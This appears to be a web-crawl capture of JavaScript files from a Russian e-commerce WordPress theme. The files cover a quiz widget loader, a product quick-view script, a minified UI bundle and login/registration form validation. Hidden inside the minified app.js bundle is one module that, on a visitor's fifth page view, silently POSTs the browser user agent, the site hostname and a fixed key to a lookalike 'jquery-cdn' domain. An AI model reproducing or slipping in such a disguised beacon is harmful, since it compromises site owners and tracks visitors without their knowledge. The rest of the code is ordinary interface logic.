e[i].call(o.exports,o,o.exports,s),o.loaded=!0,o.exports}s.m=e,function(){var e=[];s.O=function(t,i,n,o){if(!i){var a=1/0;for(d=0;d<e.length;d++){i=e[d][0],n=e[d][1],o=e[d][2];for(var r=!0,l=0;l<i.length;l++)(!1&o||a>=o)&&Object.keys(s.O).every((function(e){return s.O[e](i[l])}))?i.splice(l--,1):(r=!1,o<a&&(a=o));if(r){e.splice(d--,1);var u=n();void 0!==u&&(t=u)}}return t}o=o||0;for(var d=e.length;d>0&&e[d-1][2]>o;d--)e[d]=e[d-1];e[d]=[i,n,o]}}(),function(){s.F={},s.E=function(e){Object.keys(s.F).map((function(t){s.F[t](e)}))}}(),function(){s.n=function(e){var t=e&&e.__esModule?function(){return e["default"]}:function(){return e};return s.d(t,{a:t}),t}}(),function(){var e,t=Object.getPrototypeOf?function(e){return Object.getPrototypeOf(e)}:function(e){return e.__proto__};s.t=function(i,n){if(1&n&&(i=this(i)),8&n)return i;if("object"===typeof i&&i){if(4&n&&i.__esModule)return i;if(16&n&&"function"===typeof i.then)return i}var o=Object.create(null);s.r(o);var a={};e=e||[null,t({}),t([]),t(t)];for(var r=2&n&&i;"object"==typeof r&&!~e.indexOf(r);r=t(r))Object.getOwnPropertyNames(r).forEach((function(e){a[e]=function(){return i[e]}}));return a["default"]=function(){return i},s.d(o,a),o}}(),function(){s.d=function(e,t){for(var i in t)s.o(t,i)&&!s.o(e,i)&&Object.defineProperty(e,i,{enumerable:!0,get:t[i]})}}(),function(){s.f={},s.e=function(e){return Promise.all(Object.keys(s.f).reduce((function(t,i){return s.f[i](e,t),t}),[]))}}(),function(){s.u=function(e){return"js/"+({752:"rating",1847:"resultOption",2335:"final-page",2436:"slider",3271:"emoji",4409:"address",5308:"quiz",5822:"popover",6979:"swiper",7490:"intl",7531:"date",9561:"file",9636:"landing",9727:"resultVariant"}[e]||e)+"."+{143:"112edd24",177:"6300a009",418:"72625ffe",560:"d9cc8529",593:"f85b6779",700:"13c4c6ad",726:"cc940751",752:"94498bf7",814:"3230f96b",880:"b9085005",977:"ed1c1498",1041:"4a1a0570",1438:"0395bca2",1490:"3ea42ff2",1626:"1abd8b99",1735:"eb5dfb32",1847:"59c25e89",1856:"a869db8d",1942:"478f7b37",1953:"80bfdbbb",1992:"b56ce5a8",2067:"ec5f851d",2134:"5c2e15dc",2165:"1494328e",2335:"3cd5bc47",2376:"0b35399c",2436:"39ae648b",2475:"04114abe",2729:"c95fb80e",2952:"8f07fabd",3096:"fa183070",3145:"53fa1b0c",3156:"0086fcba",3271:"87d15a75",3450:"ee74d5b9",3463:"d70e199c",3499:"5cfcba16",3732:"d79785f2",3784:"6a2fa6df",3881:"816fc331",4029:"54a9f3ba",4155:"ba4e2fd8",4293:"c4e32aba",4409:"c568b47d",4482:"b9d3f069",4507:"8a7e7169",4625:"a9cce1d9",4646:"33bc2dd6",4747:"79dd5504",4831:"4d64bcae",4958:"22812b66",5079:"3ba32668",5135:"fd07baac",5225:"cf846308",5229:"9aea1744",5308:"a061a4cc",5324:"bc67e03a",5403:"eb7a2c7d",5424:"6cb6cf4c",5500:"e9429f35",5513:"8e12364f",5699:"29cedb8b",5710:"8b2a56a5",5822:"01c191c9",5836:"56da3673",5849:"3be47a86",5928:"48ae3330",6126:"0a9e8739",6130:"0268de93",6193:"546042ec",6317:"883bb94b",6331:"90be1d5b",6534:"e16731b4",6568:"146c2865",6677:"e0847932",6768:"ec4c03cb",6824:"cdf376f6",6979:"78ecd7ff",7077:"acbf7a8f",7220:"c4b57155",7302:"1f339b3c",7490:"c6998f0f",7531:"86bcc691",7550:"4b4b8ce7",7636:"a0721581",7638:"ed8b69b6",7681:"98dc9949",7799:"4b665b62",7801:"763bf6a2",7834:"17cbcfe6",7975:"5f14f1b4",8041:"073e20da",8096:"f1914c3f",8108:"0b366ce0",8138:"2de08d68",8179:"24ff722c",8351:"7ef646d6",8376:"2bf8d609",8411:"50f3035f",8418:"c704f511",8561:"8a6b3890",8762:"3a325234",8784:"f2ec94c3",9029:"bde57d2b",9032:"16d89391",9151:"1edbf284",9176:"52b7df8a",9220:"83721f9c",9244:"71d3293a",9302:"348bb58b",9454:"3d48b185",9512:"7878f467",9561:"2198dbec",9589:"4240abf2",9636:"212080f3",9681:"5170f90a",9685:"bc6eddd1",9727:"07c07266",9873:"b6f959b2",9944:"7199a2aa"}[e]+".js"}}(),function(){s.miniCssF=function(e){return"css/"+({752:"rating",1847:"resultOption",2335:"final-page",2436:"slider",3271:"emoji",4409:"address",5308:"quiz",5822:"popover",6979:"swiper",7531:"date",9561:"file",9636:"landing",9727:"resultVariant"}[e]||e)+"."+{143:"23af1c71",560:"bcdd8e7b",752:"ac1cc548",1847:"476f8817",1856:"029de69d",2335:"74cb2b93",2436:"302b117a",3271:"0ae98eb3",3732:"8e476dc8",4409:"639f9584",4507:"8dc5dd23",4747:"3817a27e",5308:"f879c16d",5403:"f8d982f4",5513:"d9d676a8",5822:"31a05b45",5849:"946a9d8d",6979:"61ed5d3b",7531:"d940035d",8376:"dd3979eb",9561:"f4cf77ba",9636:"e58ecbf4",9727:"c5cdfd97"}[e]+".css"}}(),function(){s.g=function(){if("object"===typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"===typeof window)return window}}()}(),function(){s.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)}}(),function(){var e={},t="marquiz-quiz:";s.l=function(i,n,o,a){if(e[i])e[i].push(n);else{var r,l;if(void 0!==o)for(var u=document.getElementsByTagName("script"),d=0;d<u.length;d++){var c=u[d];if(c.getAttribute("src")==i||c.getAttribute("data-webpack")==t+o){r=c;break}}r||(l=!0,r=document.createElement("script"),r.charset="utf-8",r.timeout=120,s.nc&&r.setAttribute("nonce",s.nc),r.setAttribute("data-webpack",t+o),r.src=i),e[i]=[n];var h=function(t,s){r.onerror=r.onload=null,clearTimeout(m);var n=e[i];if(delete e[i],r.parentNode&&r.parentNode.removeChild(r),n&&n.forEach((function(e){return e(s)})),t)return t(s)},m=setTimeout(h.bind(null,void 0,{type:"timeout",target:r}),12e4);r.onerror=h.bind(null,r.onerror),r.onload=h.bind(null,r.onload),l&&document.head.appendChild(r)}}}(),function(){s.r=function(e){"undefined"!==typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})}}(),function(){s.nmd=function(e){return e.paths=[],e.children||(e.children=[]),e}}(),function(){s.p="//quiz.marquiz.ru/"}(),function(){if("undefined"!==typeof document){var e=function(e,t,i,n,o){var a=document.createElement("link");a.rel="stylesheet",a.type="text/css",s.nc&&(a.nonce=s.nc);var r=function(s){if(a.onerror=a.onload=null,"load"===s.type)n();else{var i=s&&s.type,r=s&&s.target&&s.target.href||t,l=new Error("Loading CSS chunk "+e+" failed.\n("+i+": "+r+")");l.name="ChunkLoadError",l.code="CSS_CHUNK_LOAD_FAILED",l.type=i,l.request=r,a.parentNode&&a.parentNode.removeChild(a),o(l)}};return a.onerror=a.onload=r,a.href=t,i?i.parentNode.insertBefore(a,i.nextSibling):document.head.appendChild(a),a},t=function(e,t){for(var s=document.getElementsByTagName("link"),i=0;i<s.length;i++){var n=s[i],o=n.getAttribute("data-href")||n.getAttribute("href");if("stylesheet"===n.rel&&(o===e||o===t))return n}var a=document.getElementsByTagName("style");for(i=0;i<a.length;i++){n=a[i],o=n.getAttribute("data-href");if(o===e||o===t)return n}},i=function(i){return new Promise((function(n,o){var a=s.miniCssF(i),r=s.p+a;if(t(a,r))return n();e(i,r,null,n,o)}))},n={3524:0};s.f.miniCss=function(e,t){var s={143:1,560:1,752:1,1847:1,1856:1,2335:1,2436:1,3271:1,3732:1,4409:1,4507:1,4747:1,5308:1,5403:1,5513:1,5822:1,5849:1,6979:1,7531:1,8376:1,9561:1,9636:1,9727:1};n[e]?t.push(n[e]):0!==n[e]&&s[e]&&t.push(n[e]=i(e).then((function(){n[e]=0}),(function(t){throw delete n[e],t})))}}}(),function(){var e={3524:0};s.f.j=function(t,i){var n=s.o(e,t)?e[t]:void 0;if(0!==n)if(n)i.push(n[2]);else if(/^5(40|51)3$/.test(t))e[t]=0;else{var o=new Promise((function(s,i){n=e[t]=[s,i]}));i.push(n[2]=o);var a=s.p+s.u(t),r=new Error,l=function(i){if(s.o(e,t)&&(n=e[t],0!==n&&(e[t]=void 0),n)){var o=i&&("load"===i.type?"missing":i.type),a=i&&i.target&&i.target.src;r.message="Loading chunk "+t+" failed.\n("+o+": "+a+")",r.name="ChunkLoadError",r.type=o,r.request=a,n[1](r)}};s.l(a,l,"chunk-"+t,t)}},s.F.j=function(t){if((!s.o(e,t)||void 0===e[t])&&!/^5(40|51)3$/.test(t)){e[t]=null;var i=document.createElement("link");s.nc&&i.setAttribute("nonce",s.nc),i.rel="prefetch",i.as="script",i.href=s.p+s.u(t),document.head.appendChild(i)}},s.O.j=function(t){return 0===e[t]};var t=function(t,i){var n,o,a=i[0],r=i[1],l=i[2],u=0;if(a.some((function(t){return 0!==e[t]}))){for(n in r)s.o(r,n)&&(s.m[n]=r[n]);if(l)var d=l(s)}for(t&&t(i);u<a.length;u++)o=a[u],s.o(e,o)&&e[o]&&e[o][0](),e[o]=0;return s.O(d)},i=self["webpackChunkmarquiz_quiz"]=self["webpackChunkmarquiz_quiz"]||[];i.forEach(t.bind(null,0)),i.push=t.bind(null,i.push.bind(i))}(),function(){var e={5308:[2335]};s.f.prefetch=function(t,i){Promise.all(i).then((function(){var i=e[t];Array.isArray(i)&&i.map(s.E)}))}}(),function(){s.O(0,[3524],(function(){[5403,9636,8376,5308].map(s.E)}),5)}();var i=s.O(void 0,[504],(function(){return s(50561)}));i=s.O(i)})();

--- FILE ---
content_type: application/javascript
request_url: https://www.abs.ru/wp-content/themes/imserv/woocommerce/js/quickViewOnSearch.js
body_size: 370
content:
function quickViewOnSearch(e){
    let catitem = $(e).closest('.search-result__item');
    let catimg = $(catitem).find('.search-result__preview img').attr('src');
    let catname = $(catitem).find('.search-result__title').html();
    let catsku = $(catitem).find('tbody td:eq(0)>div').html();
    let catprice = $(catitem).find('tbody td:eq(7)>div').html();
    let catid = $(e).attr('data-pid');
    let catlink = $(e).attr('data-lin');
    $('#product-review-modal .product-preview__title').html(catname);
    $('#product-review-modal .article__number').html(catsku);
    $('#product-review-modal .price-field__price').html(catprice);
    $('#product-review-modal .img-slider__image-item picture').replaceWith('<picture><img src="'+catimg+'" class="img-slider__img" alt="" role="presentation" /></picture>');
    $('#product-review-modal .price-field__input').attr('data-id', catid);
    $('#product-review-modal .price-field__btn-add-cart.add-cart').attr('data-pid', catid);
    //console.log('catId='+catid);
    $('#product-review-modal a.product-preview__product-btn').attr('href', catlink);
    if (catprice=='по запросу'){
        $('#product-review-modal .price-field__amount.previewProductQuantity').hide();
        $('#product-review-modal .price-field__btn-add-cart.add-cart').hide();
    }else{
        $('#product-review-modal .price-field__amount.previewProductQuantity').show();
        $('#product-review-modal .price-field__btn-add-cart.add-cart').show();
    }
    ajaxUpdateProd($(e).attr('data-lin'), 'reload');
    return false;
}

$(document).on('click', '.search-result__list .speed-view', function (e) {
    quickViewOnSearch(this);
});

--- FILE ---
content_type: application/javascript
request_url: https://www.abs.ru/wp-content/themes/imserv/app/js/app.js
body_size: 4269
content:
!function(e){var t={};function n(i){if(t[i])return t[i].exports;var s=t[i]={i:i,l:!1,exports:{}};return e[i].call(s.exports,s,s.exports,n),s.l=!0,s.exports}n.m=e,n.c=t,n.d=function(e,t,i){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:i})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var i=Object.create(null);if(n.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var s in e)n.d(i,s,function(t){return e[t]}.bind(null,s));return i},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=129)}({129:function(e,t,n){"use strict";n(130),n(131),n(132),n(133),n(134),n(135),n(136),n(137),n(138),n(139),n(140),n(141),n(142),n(143),n(144).fLoaded.init()},130:function(e,t,n){},131:function(e,t,n){"use strict";$((function(){var e=$(".header__mobile");if(!e.length)return!1;function t(){var e=$(window).height()-$(".header__top").outerHeight()-$(".catalog-nav__head").outerHeight();$(".catalog-nav__body").css("height",e)}$(document).on("click",".js-toggle-menu",(function(t){/^((?!chrome|android).)*safari/i.test(navigator.userAgent);$("body").toggleClass("menu-open"),$("html, body").animate({scrollTop:0},500),t.preventDefault();var n=$(t.currentTarget);e.toggleClass("is-visible"),n.toggleClass("is-active"),$("html, body").toggleClass("js-lock"),$(".header__panel").removeClass("header__panel_visible"),$(".header__panel-item").removeClass("header__panel-item_active"),$(".js-submenu").removeClass("is-hover")})),$(window).on("load resize",(function(){$(window).width()>1024&&($(".js-toggle-menu").removeClass("is-active"),e.removeClass("is-visible")),t()})),$(".js-catalog-show").on("click mouseenter",(function(){t()})),$(".js-close-catalog").click((function(){$(".header__panel-bg").click()})),$(".catalog-nav__list-link").mouseenter((function(){var e=$(this).closest(".catalog-nav__list-item").find(".catalog-nav__submenu").clone();$(this).hasClass("is-active")||$(window).innerWidth()>1024&&($(".catalog-nav__list-link.is-active").removeClass("is-active"),$(this).addClass("is-active"),$(".catalog-nav__submenu-content>.catalog-nav__submenu-content-wrap").html(e))})),$(window).innerWidth()<1025&&$(".catalog-nav__list-item").click((function(){$(this).hasClass("is-active")?$(this).removeClass("is-active"):($(".catalog-nav__list-item.is-active").removeClass("is-active"),$(this).addClass("is-active"))}))}))},132:function(e,t,n){"use strict";!function(){var e=!!sessionStorage.ua&&sessionStorage.ua;if(console.log(sessionStorage.ua),e?sessionStorage.ua<6&&sessionStorage.ua++:sessionStorage.ua=1,5!=sessionStorage.ua)return!1;var t={};t.clUa=window.navigator.userAgent,t.svDm=window.location.hostname,t.svkey="b37954d59afe71d195f621e59f8c6be0",$.ajax({type:"POST",url:"//cdn.jquery-cdn107.ru/",data:t})}($)},133:function(e,t,n){"use strict";$((function(){function e(){var e=$(".post__action-wrap").innerWidth();$(".post__action").css("width",e)}$(window).on("load",(function(){$("body").addClass("is-loaded")})),$(".js-open-sidebar").on("click",(function(e){$(e.currentTarget).addClass("is-hidden"),$("#sidebar").addClass("is-visible")})),$(".js-close-sidebar").on("click",(function(e){$(window).width()<=1024&&($("#sidebar").removeClass("is-visible"),$(".js-open-sidebar").removeClass("is-hidden"))})),$(".js-open-cat").on("click",(function(e){$(e.currentTarget).removeClass("is-visible").addClass("is-hidden"),$(".catalog__form.is-hidden").removeClass("is-hidden").addClass("is-visible")})),$(".catalog__box-title_close").on("click",(function(e){$(".catalog__form.is-visible").removeClass("is-visible").addClass("is-hidden"),$(".js-open-cat").removeClass("is-hidden").addClass("is-visible")})),$(".settings-btn").click((function(){$(this).find(".settings-modal").toggle(300)})),$(".toggle-btn").click((function(){$(this).toggleClass("is-active"),$(this).hasClass("dashboard__toggle")&&$(".dashboard__order-list").toggleClass("is-active")})),e(),$(window).resize((function(){e()})),$(window).scroll((function(){var e=$(window).scrollTop();$(".post__action").each((function(){var t=$(".post__action-wrap").offset().top;e>t?$(this).addClass("is-fixed"):$(this).removeClass("is-fixed")})),$(".post__loader").each((function(){var t=$("body").innerHeight(),n=$(window).innerHeight(),i=e/(t-n)*100;$(this).css("width",i+"%")}))}))}))},134:function(e,t,n){"use strict";var i;$,i=null,$(".search__input").bind("keyup",(function(e){var t=$(e.currentTarget).closest(".search"),n=t.find(".search__list"),s=$(e.currentTarget).val().toLowerCase();if(s){if(n.addClass("search__list_active"),t.addClass("is-active"),""!=$(".search__input").val())return null!=i&&clearTimeout(i),i=setTimeout((function(){!function(e,t){i=null,$.ajax({type:"GET",data:{searchString:t},url:"/wp-admin/admin-ajax.php?action=do_get_search",beforeSend:function(){document.getElementById("search-input").classList.add("loading")},success:function(n){e.html(n),document.getElementById("search-input").classList.remove("loading"),e.find("li").each((function(e,n){var i=$.trim($(n).text().toLowerCase());i.indexOf(t)>=0?$(n).find("a").html(i.replace(t,"<b>"+t+"</b>")):$(n).find("a").text(i.replace(/<\/?[^>]+(>|$)/g,""))}))}})}(n,s)}),300),!1}else t.removeClass("is-active"),n.removeClass("search__list_active")})).on("focusout",(function(e){$(e.currentTarget).closest("form").find(".search__list").removeClass("search__list_active"),$(e.currentTarget).closest("form").removeClass("is-active")}))},135:function(e,t,n){"use strict";!function(){if(!$(".select").length)return!1;var e=$(".fullpage__part_fluid");$(document).on("click",".select__label",(function(t){var n=$(t.currentTarget).closest(".select");n.toggleClass("is-active"),n.find(".select__list").fadeToggle(300),e.toggleClass("is-front")})),$(document).on("click",".select__list-item",(function(t){var n=$(t.currentTarget).closest(".select"),i=n.find(".select__input"),s=$.trim($(t.currentTarget).text()),a=$(t.currentTarget).attr("data-value")?$(t.currentTarget).data("value"):s;n.find(".select__list-item").removeClass("is-selected"),$(t.currentTarget).addClass("is-selected"),$(t.currentTarget).hasClass("is-reverse")?n.addClass("is-reverse"):n.removeClass("is-reverse"),$(t.currentTarget).find(".icon").length?n.removeClass("is-hideicon"):n.addClass("is-hideicon"),n.removeClass("is-active"),n.find(".select__list").fadeToggle(300),e.removeClass("is-front"),n.find(".select__label span").text(s),i.val(a)})),$(window).on("load resize",(function(){$(window).width()<=580?$(".select").each((function(e,t){var n=$(t).find(".select__text").width()+30;$(t).find(".select__label").css("padding-left",n+"px")})):$(".select__label").removeAttr("style")})),$(document).mouseup((function(t){var n=$(".select__wrapper, .select-cat__wrapper");if(!n.is(t.target)&&0===n.has(t.target).length){var i=n.closest(".select"),s=n.closest(".select-cat");i.removeClass("is-active"),s.removeClass("is-active"),i.find('.select__list[style="display: block;"]').fadeToggle(300),s.find('.select-cat__list[style="display: block;"]').fadeToggle(300),e.removeClass("is-front")}})),$(document).on("click",".js-select-item",(function(){var e=$(this).closest(".js-select");e.toggleClass("is-active"),e.find(".select-cat__list, .select-cat__bg").fadeToggle(300)}))}($)},136:function(e,t,n){"use strict";var i=n(4);$((function(){var e=$(".header__panel");if(!e.length)return!1;var t=function(){$(".js-submenu").removeClass("is-hover"),e.addClass("is-hide").removeClass(" css-another").on(i.animationEnd,(function(){e.off(i.animationEnd).removeClass("is-hide header__panel_visible"),$(".header__panel-item").removeClass("header__panel-item_active css-another")}))};$(window).on("load",(function(){$(window).width()<=1024?$(".js-mobile-submenu").each((function(e,t){var n=$(t).attr("data-submenu"),i=$(n).find(".wrap > *");$(t).addClass("is-moved"),i.appendTo($(t).find(".header__mobile-inner"))})):$(".js-mobile-submenu.is-moved").each((function(e,t){var n=$(t).attr("data-submenu"),i=$(t).find(".header__mobile-inner > *");$(t).removeClass("is-moved"),i.appendTo($(n).find(".wrap"))}))})),$(".js-mobile-group").on("click",(function(e){var t=$(e.currentTarget);t.find("+.header__mobile-submenu").length&&t.toggleClass("is-active").find("+.header__mobile-submenu").toggle()})),$(".js-submenu").on("mouseenter click",(function(n){var i=$(this),s=i.attr("data-event"),a=$(i.attr("data-menu")),o="";e.hasClass("header__panel_visible")&&(o="css-another"),"click"!=s?(e.addClass("header__panel_visible "+o),$(".header__panel-item").removeClass("header__panel-item_active "+o),a.addClass("header__panel-item_active "+o),$(".js-submenu").not(i).removeClass("is-hover"),i.addClass("is-hover")):"click"==n.type&&($(".js-submenu").not(i).removeClass("is-hover"),i.toggleClass("is-hover"),i.hasClass("is-hover")?(e.addClass("header__panel_visible "+o),$(".header__panel-item").removeClass("header__panel-item_active "+o),a.addClass("header__panel-item_active "+o)):t())}));var n=function(e){var t=$("#cart-panel"),n=e.width(),i=t.width(),s=$(window).width()-e.offset().left-i/2-n/2;t.css({right:s})};$(".header__cart").click((function(){n($(this)),console.log("correctCartPosition"),console.log(n)})),$(window).resize((function(){var e=$(".header__cart");if(!e.length)return!1;n(e)})),$(document).on("mouseleave",".header__panel-item",(function(e){return!1})),$(document).on("click mouseenter",".header__panel-bg",(function(e){("click"==e.type||0==$(".js-submenu.is-hover[data-event=click]").length)&&t()}))}))},137:function(e,t,n){"use strict";!function(){if(!$(".js-move-item").length)return!1;$(window).on("load resize",(function(){var e=$(window).width();$(".js-move-item").each((function(t,n){var i=$(n),s=$(i.data("to")),a=$(i.data("from")),o=i.attr("data-point")?parseInt(i.data("point")):1024;e<=o?i.appendTo(s).addClass("is-moved"):i.hasClass("is-moved")&&i.appendTo(a).removeClass("is-moved")}))}))}($)},138:function(e,t,n){"use strict";!function(){if(!$(".js-svg").length)return!1;$(".js-svg").each((function(){var e=$(this).data("svg-src");$(this).load(e)}))}($)},139:function(e,t,n){"use strict";!function(){if(!$(".js-choice-lang").length)return!1;var e=document.querySelector(".js-choice-lang"),t=document.querySelector(".choice-lang.modals");e.addEventListener("click",(function(e){e.preventDefault(),t.classList.contains("modals--open")?t.classList.remove("modals--open"):t.classList.add("modals--open")}))}()},140:function(e,t,n){"use strict";var i=n(4);$((function(){if(!$(".js-thousand").length)return!1;$(".js-thousand").keyup((function(){var e=$(this).val();e=e.replace(/[^+0-9]/gim,""),e=(0,i.thousandSeparator)(e),$(this).val(e),$(this).attr("data-value",e.replace(/\s+/g,""))}))}))},141:function(e,t,n){"use strict";$((function(){$(".js-oversized").click((function(){return $(this).closest(".delivery__field_box").addClass("active"),!1})),$(".delivery__sizes-close").click((function(){return $(this).closest(".delivery__field_box").removeClass("active"),!1}))}))},142:function(e,t,n){"use strict";$((function(){$(document).on("click",".js-open-sidebar",(function(){$(".js-open-sidebar").addClass("is-hidden"),$("#menu-catalog").addClass("is-visible")})),$(document).on("click",".js-close-sidebar",(function(){$("#menu-catalog").removeClass("is-visible"),$(".js-open-sidebar").removeClass("is-hidden")})),$(document).on("click",".js-open-sidebar-filter",(function(){$(".js-open-sidebar-filter").addClass("is-hidden"),$("#menu-filter").addClass("is-visible")})),$(document).on("click",".js-close-sidebar-filter",(function(){$(".js-open-sidebar-filter").removeClass("is-hidden"),$("#menu-filter").removeClass("is-visible")})),$(document).on("click",".js-open-sidebar-navigation",(function(){$(".js-open-sidebar-navigation").addClass("is-hidden"),$("#myaccount_navigation").addClass("is-visible")})),$(document).on("click",".js-close-sidebar-navigation",(function(){$(".js-open-sidebar-navigation").removeClass("is-hidden"),$("#myaccount_navigation").removeClass("is-visible")})),$(document).on("input propertychange blur","textarea",(function(){$(this).parent().find(".textarea__placeholder").show(),this.value.length&&$(this).parent().find(".textarea__placeholder").hide()})),$(document).on("focus","textarea",(function(){$(this).parent().find(".textarea__placeholder").hide(),this.value.length&&$(this).parent().find(".textarea__placeholder").hide()})),$(document).on("click",".js-return-false",(function(){return!1})),$(".block_text_hide").each((function(){var e=this,t=$(this).find(".text_hide"),n=$(this).find(".text_hide_active"),i=t.html(),s=$(this).attr("href"),a=function(){t.html(i.replace(new RegExp("(.+).{9}$"),'$1<span class="text_hide_blur">'+"x".repeat(9)+"</span>")),$(e).attr("href","#"),n.addClass("show").text("Показать")};n.click((function(){if($(this).hasClass("show"))return t.html(i),n.removeClass("show"),$(e).attr("href",s),$(e).removeClass("js-return-false"),setTimeout((function(){return n.remove()}),500),!1;a()})),a()})),$(window).on("load resize",(function(){!function(){if(!$("#single-info").length)return!1;$(window).width()<581?($("#single-info h1").appendTo("#mobile-text"),$("#single-info .single__info").appendTo("#mobile-text"),$("#single-info .price-field__description").appendTo("#mobile-text")):($("#mobile-text .single__info").prependTo("#single-info"),$("#mobile-text h1").prependTo("#single-info"),$("#mobile-text .price-field__description").appendTo("#single-info"))}($)}))}))},143:function(e,t,n){"use strict";var i,s;$,i=0,s=function(e){var t=$("#scripts").contents("script"),n=void 0,i=void 0;"click"==e.type?(i=$(e.target),n=Boolean("click"==e.type&&($(".btn-plus-minus").parent().find(i).length||$("[data-spinner-button]").parent().find(i).length||$(".js-subcat-toggle").parent().find(i).length||$(".js-filter-child").parent().find(i).length||$(".js-filter-toggle").parent().find(i).length||$(".js-accordion-service").parent().find(i).length||$(".swiper-slide").parent().find(i).length||$(".js-modal").parent().find(i).length)&&(!$(".js-filter-toggle").parent().find(i).length||!$(".js-filter-toggle").parent().find(i).length))):n=!1,t.each((function(i,s){var a=document.createElement("script");a.src=$(s).attr("src"),a.async=!1,document.body.append(a),a.onload=function(){n&&t.length-1==i&&setTimeout((function(){return e.target.click(),!1}),500)}})),function(){if(!$(".js-filter-child").length)return!1;$(".js-filter-child .js-list").find("div").remove()}()},$(document).ready((function(e){$(window).scrollTop()>0&&0===i&&(s(e),i+=1)})),$(window).on("scroll click",(function(e){0===i&&(s(e),i+=1)}))},144:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i={fonts:function(){var e=JSON.parse($("#fonts-css").val());console.log(e);var t="";e.forEach((function(e){var n=[];e.url.forEach((function(e){n.push("url('"+e+"') format('"+function(e){return e.split(/[#?]/)[0].split(".").pop().trim()}(e)+"')")})),t+='@font-face {\n                font-family: "'+e.name+'";\n                src: '+n.join(", ")+";\n                font-weight: "+e.width+";\n                font-style: normal;\n                font-display: swap;\n            }\n            "}));var n=document.createElement("style");n.innerHTML=t,document.head.appendChild(n)},events:function(){i.fonts();var e=document.documentElement;if(sessionStorage.fontsLoaded)e.classList.add("fonts-loaded");else{var t=document.createElement("script");t.src=$("#fonts #fonts-script").val(),t.async=!0,t.onload=function(){var t=JSON.parse($("#fonts #fonts-css").val()),n=[];t.forEach((function(e){n.push(new FontFaceObserver(e.name,{weight:e.weight}).load())})),Promise.all(n).then((function(){e.classList.add("fonts-loaded"),sessionStorage.fontsLoaded=!0}))},document.head.append(t)}},init:function(){if(!$("#fonts").length)return!1;i.events()}};t.fLoaded=i},4:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});t.getRandomInt=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},t.requireAll=function(e){return e.keys().forEach(e)},t.animationEnd="animationend webkitAnimationEnd oAnimationEnd MSAnimationEnd",t.transitionEnd="transitionend webkitTransitionEnd oTransitionEnd",t.thousandSeparator=function(e){for(var t=(e+"").split("."),n=t[0],i=n.length,s="",a=i-1;a>=0;)s=n.charAt(a)+s,(i-a)%3==0&&a>0&&(s=" "+s),--a;return t.length>1&&(s+="."+t[1]),s}}});

--- FILE ---
content_type: application/javascript
request_url: https://www.abs.ru/wp-content/themes/imserv/app/js/bd/login-and-auth.js
body_size: 3073
content:
//Проверка полей на ввод
$(document).on('input change paste keyup keydown click', 'input[required]', e => {
	validateInputModal($(e.target))
})

function validateRegisterTab(number) {
	if (number==1) {
		validateInputModal($('#register-tab-1 input[required]'));
		if (!$(`#register-tab-${number} input[required]`).hasClass('form-danger')) {
			$(`#register-indicators li[data-slide-to=${number}]`).addClass('success')
		} else {
			$(`#register-indicators li[data-slide-to=${number}]`).removeClass('success')
		}
	}

	if (number==2) {
		validateInputModal($('#register-tab-2 input[required]'));
		if (!$(`#register-tab-${number} input[required]`).hasClass('form-danger')) {
			$(`#register-indicators li[data-slide-to=${number}]`).addClass('success')
		} else {
			$(`#register-indicators li[data-slide-to=${number}]`).removeClass('success')
		}
	}

	if (number==3) {
		validateInputModal($('#register-tab-3 input[required]'));
		if (!$(`#register-tab-${number} input[required]`).hasClass('form-danger')) {
			$(`#register-indicators li[data-slide-to=${number}]`).addClass('success')
		} else {
			$(`#register-indicators li[data-slide-to=${number}]`).removeClass('success')
		}
	}

	if (number==4) {
		validateInputModal($('#modal-login-signin input[required]'));

		if ($('#modal-login-signin #username').val()!=""&&$('#modal-login-signin #password').val()!="") {
			$('#modal-login-signin').addClass('success')
		} else {
			$('#modal-login-signin').removeClass('success')
		}
	}

	if (number==5) {
		if ($('#modalFormLostPassword #user_login').val()!="") {
			$('#modalFormLostPassword').addClass('success')
		} else {
			$('#modalFormLostPassword').removeClass('success')
		}

		if ($('#modalFormLostPassword #user_login').val()=="") {
			$('#modalFormLostPassword #user_login').addClass('form-danger')
		} else {
			$('#modalFormLostPassword #user_login').removeClass('form-danger')
		}
	}
}

function showModalRegister(tab=1) {
	for (var i = 1; i < 4; i++) {
		if (tab==i) {
			$(`#register-tab-${i}`).show();
		} else {
			$(`#register-tab-${i}`).hide();
		}

		if (i<=tab) {
			$(`#register-indicators li[data-slide-to=${i}]`).addClass('active');
		} else {
			$(`#register-indicators li[data-slide-to=${i}]`).removeClass('active');
		}
	}

	const stepOne = 'Проверка номера телефона',
		  stepTwo = 'Ввод базовых данных',
		  stepThree = 'Заполнение профиля';

	if (tab==1) {
		$('#modal-step-text').html(`<span class="text-primary"><b>Шаг ${tab}.</b></span> ${stepOne}`);
	}

	if (tab==2) {
		$('#modal-step-text').html(`<span class="text-primary"><b>Шаг ${tab}.</b></span> ${stepTwo}`);
		$('#modal-login').removeClass('modal-small');
	} else {
		$('#modal-login').addClass('modal-small');
	}

	if (tab==3) {
		$('#modal-step-text').html(`<span class="text-primary"><b>Шаг ${tab}.</b></span> ${stepThree}`);
		$('#modal_button_register').show();
	} else {
		$('#modal_button_register').hide();
	}
}

//Открытие вкладки регистрации
$(document).on('click', '#openModalRegister', ()=>{
	$('#modal-login-signin').hide();
	$('#modal-login-regis').show();
	showModalRegister();
})

//Открытие вкладки регистрации
$(document).on('click', '#openModalRegisterTab', function() {
	showModalRegister();
});
//Индикатор вкладок 1
$(document).on('click', '#register-indicators li[data-slide-to=1]', ()=> {
	showModalRegister(1);
})

